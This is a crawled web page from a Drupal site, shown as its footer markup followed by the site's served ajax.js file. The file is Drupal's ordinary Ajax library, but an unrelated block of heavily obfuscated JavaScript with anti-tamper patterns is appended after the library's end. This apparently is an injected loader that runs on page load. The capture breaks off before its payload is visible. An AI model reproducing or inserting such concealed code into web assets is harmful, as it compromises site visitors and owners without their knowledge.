        <div class="calendar-prev">&nbsp;</div>
      </a>
      <div class="month-title">January 2026</div>
      <a href="javascript:calendar_go('next');" rel="1769896800">
        <div class="calendar-next">&nbsp;</div>
      </a>
    </div>
  </div>
</div>
</div>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
                  <div class="footer-box remove-margin"><div class="region region-footer-fourth">
  <div id="block-block-7" class="block block-block">

        <h2 >Useful Links</h2>
    
  <div class="content">
    <p><a href="http://www.kenyagreece.com/useful-links"><img src="http://www.kenyagreece.com/sites/default/files/words-tags-links640_0.png" alt="Useful Links" align="center" width="220" height="220" /></a></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
           </div>
    </div>
    <div class="clear"></div>
    
  <!--END footer -->
  <div class="region region-footer">
  <div id="block-block-8" class="block block-block">

        <h2 >Connect with us</h2>
    
  <div class="content">
    <!-- AddThis Follow BEGIN -->
<div class="addthis_toolbox addthis_32x32_style addthis_default_style">
<a class="addthis_button_facebook_follow" addthis:userid="kenyagreece"></a>
<a class="addthis_button_twitter_follow" addthis:userid="KenyaGreece"></a>
<a class="addthis_button_google_follow" addthis:userid="u/0/b/108885052048905880633/"></a>
<a class="addthis_button_flickr_follow" addthis:userid="74184863@N02"></a>
<a class="addthis_button_linkedin_follow" addthis:usertype="group" addthis:userid="4608783"></a></div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52d3bdf724999290"></script>
<!-- AddThis Follow END -->
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->

    <div class="clear"></div>
  <div id="copyright">
          Copyright &copy; 2026.              <span class="credits">Designed by  <a href="http://www.devsaran.com">Devsaran</a>.</span>
      </div>
  </div>
  <script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/modules/addthis/addthis.js?qijytn"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://kenyagreece.com/misc/ajax.js?v=7.73
body_size: 21275
content:
(function ($) {

/**
 * Provides Ajax page updating via jQuery $.ajax (Asynchronous JavaScript and XML).
 *
 * Ajax is a method of making a request via JavaScript while viewing an HTML
 * page. The request returns an array of commands encoded in JSON, which is
 * then executed to make any changes that are necessary to the page.
 *
 * Drupal uses this file to enhance form elements with #ajax['path'] and
 * #ajax['wrapper'] properties. If set, this file will automatically be included
 * to provide Ajax capabilities.
 */

Drupal.ajax = Drupal.ajax || {};

Drupal.settings.urlIsAjaxTrusted = Drupal.settings.urlIsAjaxTrusted || {};

/**
 * Attaches the Ajax behavior to each Ajax form element.
 */
Drupal.behaviors.AJAX = {
  attach: function (context, settings) {
    // Load all Ajax behaviors specified in the settings.
    for (var base in settings.ajax) {
      if (!$('#' + base + '.ajax-processed').length) {
        var element_settings = settings.ajax[base];

        if (typeof element_settings.selector == 'undefined') {
          element_settings.selector = '#' + base;
        }
        $(element_settings.selector).each(function () {
          element_settings.element = this;
          Drupal.ajax[base] = new Drupal.ajax(base, this, element_settings);
        });

        $('#' + base).addClass('ajax-processed');
      }
    }

    // Bind Ajax behaviors to all items showing the class.
    $('.use-ajax:not(.ajax-processed)').addClass('ajax-processed').each(function () {
      var element_settings = {};
      // Clicked links look better with the throbber than the progress bar.
      element_settings.progress = { 'type': 'throbber' };

      // For anchor tags, these will go to the target of the anchor rather
      // than the usual location.
      if ($(this).attr('href')) {
        element_settings.url = $(this).attr('href');
        element_settings.event = 'click';
      }
      var base = $(this).attr('id');
      Drupal.ajax[base] = new Drupal.ajax(base, this, element_settings);
    });

    // This class means to submit the form to the action using Ajax.
    $('.use-ajax-submit:not(.ajax-processed)').addClass('ajax-processed').each(function () {
      var element_settings = {};

      // Ajax submits specified in this manner automatically submit to the
      // normal form action.
      element_settings.url = $(this.form).attr('action');
      // Form submit button clicks need to tell the form what was clicked so
      // it gets passed in the POST request.
      element_settings.setClick = true;
      // Form buttons use the 'click' event rather than mousedown.
      element_settings.event = 'click';
      // Clicked form buttons look better with the throbber than the progress bar.
      element_settings.progress = { 'type': 'throbber' };

      var base = $(this).attr('id');
      Drupal.ajax[base] = new Drupal.ajax(base, this, element_settings);
    });
  }
};

/**
 * Ajax object.
 *
 * All Ajax objects on a page are accessible through the global Drupal.ajax
 * object and are keyed by the submit button's ID. You can access them from
 * your module's JavaScript file to override properties or functions.
 *
 * For example, if your Ajax enabled button has the ID 'edit-submit', you can
 * redefine the function that is called to insert the new content like this
 * (inside a Drupal.behaviors attach block):
 * @code
 *    Drupal.behaviors.myCustomAJAXStuff = {
 *      attach: function (context, settings) {
 *        Drupal.ajax['edit-submit'].commands.insert = function (ajax, response, status) {
 *          new_content = $(response.data);
 *          $('#my-wrapper').append(new_content);
 *          alert('New content was appended to #my-wrapper');
 *        }
 *      }
 *    };
 * @endcode
 */
Drupal.ajax = function (base, element, element_settings) {
  var defaults = {
    url: 'system/ajax',
    event: 'mousedown',
    keypress: true,
    selector: '#' + base,
    effect: 'none',
    speed: 'none',
    method: 'replaceWith',
    progress: {
      type: 'throbber',
      message: Drupal.t('Please wait...')
    },
    submit: {
      'js': true
    }
  };

  $.extend(this, defaults, element_settings);

  this.element = element;
  this.element_settings = element_settings;

  // Replacing 'nojs' with 'ajax' in the URL allows for an easy method to let
  // the server detect when it needs to degrade gracefully.
  // There are five scenarios to check for:
  // 1. /nojs/
  // 2. /nojs$ - The end of a URL string.
  // 3. /nojs? - Followed by a query (with clean URLs enabled).
  //      E.g.: path/nojs?destination=foobar
  // 4. /nojs& - Followed by a query (without clean URLs enabled).
  //      E.g.: ?q=path/nojs&destination=foobar
  // 5. /nojs# - Followed by a fragment.
  //      E.g.: path/nojs#myfragment
  this.url = element_settings.url.replace(/\/nojs(\/|$|\?|&|#)/g, '/ajax$1');
  // If the 'nojs' version of the URL is trusted, also trust the 'ajax' version.
  if (Drupal.settings.urlIsAjaxTrusted[element_settings.url]) {
    Drupal.settings.urlIsAjaxTrusted[this.url] = true;
  }

  this.wrapper = '#' + element_settings.wrapper;

  // If there isn't a form, jQuery.ajax() will be used instead, allowing us to
  // bind Ajax to links as well.
  if (this.element.form) {
    this.form = $(this.element.form);
  }

  // Set the options for the ajaxSubmit function.
  // The 'this' variable will not persist inside of the options object.
  var ajax = this;
  ajax.options = {
    url: Drupal.sanitizeAjaxUrl(ajax.url),
    data: ajax.submit,
    beforeSerialize: function (element_settings, options) {
      return ajax.beforeSerialize(element_settings, options);
    },
    beforeSubmit: function (form_values, element_settings, options) {
      ajax.ajaxing = true;
      return ajax.beforeSubmit(form_values, element_settings, options);
    },
    beforeSend: function (xmlhttprequest, options) {
      ajax.ajaxing = true;
      return ajax.beforeSend(xmlhttprequest, options);
    },
    success: function (response, status, xmlhttprequest) {
      // Sanity check for browser support (object expected).
      // When using iFrame uploads, responses must be returned as a string.
      if (typeof response == 'string') {
        response = $.parseJSON(response);
      }

      // Prior to invoking the response's commands, verify that they can be
      // trusted by checking for a response header. See
      // ajax_set_verification_header() for details.
      // - Empty responses are harmless so can bypass verification. This avoids
      //   an alert message for server-generated no-op responses that skip Ajax
      //   rendering.
      // - Ajax objects with trusted URLs (e.g., ones defined server-side via
      //   #ajax) can bypass header verification. This is especially useful for
      //   Ajax with multipart forms. Because IFRAME transport is used, the
      //   response headers cannot be accessed for verification.
      if (response !== null && !Drupal.settings.urlIsAjaxTrusted[ajax.url]) {
        if (xmlhttprequest.getResponseHeader('X-Drupal-Ajax-Token') !== '1') {
          var customMessage = Drupal.t("The response failed verification so will not be processed.");
          return ajax.error(xmlhttprequest, ajax.url, customMessage);
        }
      }

      return ajax.success(response, status);
    },
    complete: function (xmlhttprequest, status) {
      ajax.ajaxing = false;
      if (status == 'error' || status == 'parsererror') {
        return ajax.error(xmlhttprequest, ajax.url);
      }
    },
    dataType: 'json',
    jsonp: false,
    type: 'POST'
  };

  // For multipart forms (e.g., file uploads), jQuery Form targets the form
  // submission to an iframe instead of using an XHR object. The initial "src"
  // of the iframe, prior to the form submission, is set to options.iframeSrc.
  // "about:blank" is the semantically correct, standards-compliant, way to
  // initialize a blank iframe; however, some old IE versions (possibly only 6)
  // incorrectly report a mixed content warning when iframes with an
  // "about:blank" src are added to a parent document with an https:// origin.
  // jQuery Form works around this by defaulting to "javascript:false" instead,
  // but that breaks on Chrome 83, so here we force the semantically correct
  // behavior for all browsers except old IE.
  // @see https://www.drupal.org/project/drupal/issues/3143016
  // @see https://github.com/jquery-form/form/blob/df9cb101b9c9c085c8d75ad980c7ff1cf62063a1/jquery.form.js#L68
  // @see https://bugs.chromium.org/p/chromium/issues/detail?id=1084874
  // @see https://html.spec.whatwg.org/multipage/browsers.html#creating-browsing-contexts
  // @see https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin_policy
  if (navigator.userAgent.indexOf("MSIE") === -1) {
    ajax.options.iframeSrc = 'about:blank';
  }

  // Bind the ajaxSubmit function to the element event.
  $(ajax.element).bind(element_settings.event, function (event) {
    if (!Drupal.settings.urlIsAjaxTrusted[ajax.url] && !Drupal.urlIsLocal(ajax.url)) {
      throw new Error(Drupal.t('The callback URL is not local and not trusted: !url', {'!url': ajax.url}));
    }
    return ajax.eventResponse(this, event);
  });

  // If necessary, enable keyboard submission so that Ajax behaviors
  // can be triggered through keyboard input as well as e.g. a mousedown
  // action.
  if (element_settings.keypress) {
    $(ajax.element).keypress(function (event) {
      return ajax.keypressResponse(this, event);
    });
  }

  // If necessary, prevent the browser default action of an additional event.
  // For example, prevent the browser default action of a click, even if the
  // AJAX behavior binds to mousedown.
  if (element_settings.prevent) {
    $(ajax.element).bind(element_settings.prevent, false);
  }
};

/**
 * Handle a key press.
 *
 * The Ajax object will, if instructed, bind to a key press response. This
 * will test to see if the key press is valid to trigger this event and
 * if it is, trigger it for us and prevent other keypresses from triggering.
 * In this case we're handling RETURN and SPACEBAR keypresses (event codes 13
 * and 32. RETURN is often used to submit a form when in a textfield, and 
 * SPACE is often used to activate an element without submitting. 
 */
Drupal.ajax.prototype.keypressResponse = function (element, event) {
  // Create a synonym for this to reduce code confusion.
  var ajax = this;

  // Detect enter key and space bar and allow the standard response for them,
  // except for form elements of type 'text' and 'textarea', where the 
  // spacebar activation causes inappropriate activation if #ajax['keypress'] is 
  // TRUE. On a text-type widget a space should always be a space.
  if (event.which == 13 || (event.which == 32 && element.type != 'text' && element.type != 'textarea')) {
    $(ajax.element_settings.element).trigger(ajax.element_settings.event);
    return false;
  }
};

/**
 * Handle an event that triggers an Ajax response.
 *
 * When an event that triggers an Ajax response happens, this method will
 * perform the actual Ajax call. It is bound to the event using
 * bind() in the constructor, and it uses the options specified on the
 * ajax object.
 */
Drupal.ajax.prototype.eventResponse = function (element, event) {
  // Create a synonym for this to reduce code confusion.
  var ajax = this;

  // Do not perform another ajax command if one is already in progress.
  if (ajax.ajaxing) {
    return false;
  }

  try {
    if (ajax.form) {
      // If setClick is set, we must set this to ensure that the button's
      // value is passed.
      if (ajax.setClick) {
        // Mark the clicked button. 'form.clk' is a special variable for
        // ajaxSubmit that tells the system which element got clicked to
        // trigger the submit. Without it there would be no 'op' or
        // equivalent.
        element.form.clk = element;
      }

      ajax.form.ajaxSubmit(ajax.options);
    }
    else {
      ajax.beforeSerialize(ajax.element, ajax.options);
      $.ajax(ajax.options);
    }
  }
  catch (e) {
    // Unset the ajax.ajaxing flag here because it won't be unset during
    // the complete response.
    ajax.ajaxing = false;
    alert("An error occurred while attempting to process " + ajax.options.url + ": " + e.message);
  }

  // For radio/checkbox, allow the default event. On IE, this means letting
  // it actually check the box.
  if (typeof element.type != 'undefined' && (element.type == 'checkbox' || element.type == 'radio')) {
    return true;
  }
  else {
    return false;
  }

};

/**
 * Handler for the form serialization.
 *
 * Runs before the beforeSend() handler (see below), and unlike that one, runs
 * before field data is collected.
 */
Drupal.ajax.prototype.beforeSerialize = function (element, options) {
  // Allow detaching behaviors to update field values before collecting them.
  // This is only needed when field values are added to the POST data, so only
  // when there is a form such that this.form.ajaxSubmit() is used instead of
  // $.ajax(). When there is no form and $.ajax() is used, beforeSerialize()
  // isn't called, but don't rely on that: explicitly check this.form.
  if (this.form) {
    var settings = this.settings || Drupal.settings;
    Drupal.detachBehaviors(this.form, settings, 'serialize');
  }

  // Prevent duplicate HTML ids in the returned markup.
  // @see drupal_html_id()
  options.data['ajax_html_ids[]'] = [];
  $('[id]').each(function () {
    options.data['ajax_html_ids[]'].push(this.id);
  });

  // Allow Drupal to return new JavaScript and CSS files to load without
  // returning the ones already loaded.
  // @see ajax_base_page_theme()
  // @see drupal_get_css()
  // @see drupal_get_js()
  options.data['ajax_page_state[theme]'] = Drupal.settings.ajaxPageState.theme;
  options.data['ajax_page_state[theme_token]'] = Drupal.settings.ajaxPageState.theme_token;
  for (var key in Drupal.settings.ajaxPageState.css) {
    options.data['ajax_page_state[css][' + key + ']'] = 1;
  }
  for (var key in Drupal.settings.ajaxPageState.js) {
    options.data['ajax_page_state[js][' + key + ']'] = 1;
  }
};

/**
 * Modify form values prior to form submission.
 */
Drupal.ajax.prototype.beforeSubmit = function (form_values, element, options) {
  // This function is left empty to make it simple to override for modules
  // that wish to add functionality here.
};

/**
 * Prepare the Ajax request before it is sent.
 */
Drupal.ajax.prototype.beforeSend = function (xmlhttprequest, options) {
  // For forms without file inputs, the jQuery Form plugin serializes the form
  // values, and then calls jQuery's $.ajax() function, which invokes this
  // handler. In this circumstance, options.extraData is never used. For forms
  // with file inputs, the jQuery Form plugin uses the browser's normal form
  // submission mechanism, but captures the response in a hidden IFRAME. In this
  // circumstance, it calls this handler first, and then appends hidden fields
  // to the form to submit the values in options.extraData. There is no simple
  // way to know which submission mechanism will be used, so we add to extraData
  // regardless, and allow it to be ignored in the former case.
  if (this.form) {
    options.extraData = options.extraData || {};

    // Let the server know when the IFRAME submission mechanism is used. The
    // server can use this information to wrap the JSON response in a TEXTAREA,
    // as per http://jquery.malsup.com/form/#file-upload.
    options.extraData.ajax_iframe_upload = '1';

    // The triggering element is about to be disabled (see below), but if it
    // contains a value (e.g., a checkbox, textfield, select, etc.), ensure that
    // value is included in the submission. As per above, submissions that use
    // $.ajax() are already serialized prior to the element being disabled, so
    // this is only needed for IFRAME submissions.
    var v = $.fieldValue(this.element);
    if (v !== null) {
      options.extraData[this.element.name] = Drupal.checkPlain(v);
    }
  }

  // Disable the element that received the change to prevent user interface
  // interaction while the Ajax request is in progress. ajax.ajaxing prevents
  // the element from triggering a new request, but does not prevent the user
  // from changing its value.
  $(this.element).addClass('progress-disabled').attr('disabled', true);

  // Insert progressbar or throbber.
  if (this.progress.type == 'bar') {
    var progressBar = new Drupal.progressBar('ajax-progress-' + this.element.id, eval(this.progress.update_callback), this.progress.method, eval(this.progress.error_callback));
    if (this.progress.message) {
      progressBar.setProgress(-1, this.progress.message);
    }
    if (this.progress.url) {
      progressBar.startMonitoring(this.progress.url, this.progress.interval || 1500);
    }
    this.progress.element = $(progressBar.element).addClass('ajax-progress ajax-progress-bar');
    this.progress.object = progressBar;
    $(this.element).after(this.progress.element);
  }
  else if (this.progress.type == 'throbber') {
    this.progress.element = $('<div class="ajax-progress ajax-progress-throbber"><div class="throbber">&nbsp;</div></div>');
    if (this.progress.message) {
      $('.throbber', this.progress.element).after('<div class="message">' + this.progress.message + '</div>');
    }
    $(this.element).after(this.progress.element);
  }
};

/**
 * Handler for the form redirection completion.
 */
Drupal.ajax.prototype.success = function (response, status) {
  // Remove the progress element.
  if (this.progress.element) {
    $(this.progress.element).remove();
  }
  if (this.progress.object) {
    this.progress.object.stopMonitoring();
  }
  $(this.element).removeClass('progress-disabled').removeAttr('disabled');

  Drupal.freezeHeight();

  for (var i in response) {
    if (response.hasOwnProperty(i) && response[i]['command'] && this.commands[response[i]['command']]) {
      this.commands[response[i]['command']](this, response[i], status);
    }
  }

  // Reattach behaviors, if they were detached in beforeSerialize(). The
  // attachBehaviors() called on the new content from processing the response
  // commands is not sufficient, because behaviors from the entire form need
  // to be reattached.
  if (this.form) {
    var settings = this.settings || Drupal.settings;
    Drupal.attachBehaviors(this.form, settings);
  }

  Drupal.unfreezeHeight();

  // Remove any response-specific settings so they don't get used on the next
  // call by mistake.
  this.settings = null;
};

/**
 * Build an effect object which tells us how to apply the effect when adding new HTML.
 */
Drupal.ajax.prototype.getEffect = function (response) {
  var type = response.effect || this.effect;
  var speed = response.speed || this.speed;

  var effect = {};
  if (type == 'none') {
    effect.showEffect = 'show';
    effect.hideEffect = 'hide';
    effect.showSpeed = '';
  }
  else if (type == 'fade') {
    effect.showEffect = 'fadeIn';
    effect.hideEffect = 'fadeOut';
    effect.showSpeed = speed;
  }
  else {
    effect.showEffect = type + 'Toggle';
    effect.hideEffect = type + 'Toggle';
    effect.showSpeed = speed;
  }

  return effect;
};

/**
 * Handler for the form redirection error.
 */
Drupal.ajax.prototype.error = function (xmlhttprequest, uri, customMessage) {
  Drupal.displayAjaxError(Drupal.ajaxError(xmlhttprequest, uri, customMessage));
  // Remove the progress element.
  if (this.progress.element) {
    $(this.progress.element).remove();
  }
  if (this.progress.object) {
    this.progress.object.stopMonitoring();
  }
  // Undo hide.
  $(this.wrapper).show();
  // Re-enable the element.
  $(this.element).removeClass('progress-disabled').removeAttr('disabled');
  // Reattach behaviors, if they were detached in beforeSerialize().
  if (this.form) {
    var settings = this.settings || Drupal.settings;
    Drupal.attachBehaviors(this.form, settings);
  }
};

/**
 * Provide a series of commands that the server can request the client perform.
 */
Drupal.ajax.prototype.commands = {
  /**
   * Command to insert new content into the DOM.
   */
  insert: function (ajax, response, status) {
    // Get information from the response. If it is not there, default to
    // our presets.
    var wrapper = response.selector ? $(response.selector) : $(ajax.wrapper);
    var method = response.method || ajax.method;
    var effect = ajax.getEffect(response);

    // We don't know what response.data contains: it might be a string of text
    // without HTML, so don't rely on jQuery correctly iterpreting
    // $(response.data) as new HTML rather than a CSS selector. Also, if
    // response.data contains top-level text nodes, they get lost with either
    // $(response.data) or $('<div></div>').replaceWith(response.data).
    var new_content_wrapped = $('<div></div>').html(response.data);
    var new_content = new_content_wrapped.contents();

    // For legacy reasons, the effects processing code assumes that new_content
    // consists of a single top-level element. Also, it has not been
    // sufficiently tested whether attachBehaviors() can be successfully called
    // with a context object that includes top-level text nodes. However, to
    // give developers full control of the HTML appearing in the page, and to
    // enable Ajax content to be inserted in places where DIV elements are not
    // allowed (e.g., within TABLE, TR, and SPAN parents), we check if the new
    // content satisfies the requirement of a single top-level element, and
    // only use the container DIV created above when it doesn't. For more
    // information, please see http://drupal.org/node/736066.
    if (new_content.length != 1 || new_content.get(0).nodeType != 1) {
      new_content = new_content_wrapped;
    }

    // If removing content from the wrapper, detach behaviors first.
    switch (method) {
      case 'html':
      case 'replaceWith':
      case 'replaceAll':
      case 'empty':
      case 'remove':
        var settings = response.settings || ajax.settings || Drupal.settings;
        Drupal.detachBehaviors(wrapper, settings);
    }

    // Add the new content to the page.
    wrapper[method](new_content);

    // Immediately hide the new content if we're using any effects.
    if (effect.showEffect != 'show') {
      new_content.hide();
    }

    // Determine which effect to use and what content will receive the
    // effect, then show the new content.
    if ($('.ajax-new-content', new_content).length > 0) {
      $('.ajax-new-content', new_content).hide();
      new_content.show();
      $('.ajax-new-content', new_content)[effect.showEffect](effect.showSpeed);
    }
    else if (effect.showEffect != 'show') {
      new_content[effect.showEffect](effect.showSpeed);
    }

    // Attach all JavaScript behaviors to the new content, if it was successfully
    // added to the page, this if statement allows #ajax['wrapper'] to be
    // optional.
    if (new_content.parents('html').length > 0) {
      // Apply any settings from the returned JSON if available.
      var settings = response.settings || ajax.settings || Drupal.settings;
      Drupal.attachBehaviors(new_content, settings);
    }
  },

  /**
   * Command to remove a chunk from the page.
   */
  remove: function (ajax, response, status) {
    var settings = response.settings || ajax.settings || Drupal.settings;
    Drupal.detachBehaviors($(response.selector), settings);
    $(response.selector).remove();
  },

  /**
   * Command to mark a chunk changed.
   */
  changed: function (ajax, response, status) {
    if (!$(response.selector).hasClass('ajax-changed')) {
      $(response.selector).addClass('ajax-changed');
      if (response.asterisk) {
        $(response.selector).find(response.asterisk).append(' <span class="ajax-changed">*</span> ');
      }
    }
  },

  /**
   * Command to provide an alert.
   */
  alert: function (ajax, response, status) {
    alert(response.text, response.title);
  },

  /**
   * Command to provide the jQuery css() function.
   */
  css: function (ajax, response, status) {
    $(response.selector).css(response.argument);
  },

  /**
   * Command to set the settings that will be used for other commands in this response.
   */
  settings: function (ajax, response, status) {
    if (response.merge) {
      $.extend(true, Drupal.settings, response.settings);
    }
    else {
      ajax.settings = response.settings;
    }
  },

  /**
   * Command to attach data using jQuery's data API.
   */
  data: function (ajax, response, status) {
    $(response.selector).data(response.name, response.value);
  },

  /**
   * Command to apply a jQuery method.
   */
  invoke: function (ajax, response, status) {
    var $element = $(response.selector);
    $element[response.method].apply($element, response.arguments);
  },

  /**
   * Command to restripe a table.
   */
  restripe: function (ajax, response, status) {
    // :even and :odd are reversed because jQuery counts from 0 and
    // we count from 1, so we're out of sync.
    // Match immediate children of the parent element to allow nesting.
    $('> tbody > tr:visible, > tr:visible', $(response.selector))
      .removeClass('odd even')
      .filter(':even').addClass('odd').end()
      .filter(':odd').addClass('even');
  },

  /**
   * Command to add css.
   *
   * Uses the proprietary addImport method if available as browsers which
   * support that method ignore @import statements in dynamically added
   * stylesheets.
   */
  add_css: function (ajax, response, status) {
    // Add the styles in the normal way.
    $('head').prepend(response.data);
    // Add imports in the styles using the addImport method if available.
    var match, importMatch = /^@import url\("(.*)"\);$/igm;
    if (document.styleSheets[0].addImport && importMatch.test(response.data)) {
      importMatch.lastIndex = 0;
      while (match = importMatch.exec(response.data)) {
        document.styleSheets[0].addImport(match[1]);
      }
    }
  },

  /**
   * Command to update a form's build ID.
   */
  updateBuildId: function(ajax, response, status) {
    $('input[name="form_build_id"][value="' + response['old'] + '"]').val(response['new']);
  }
};

})(jQuery);

(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return 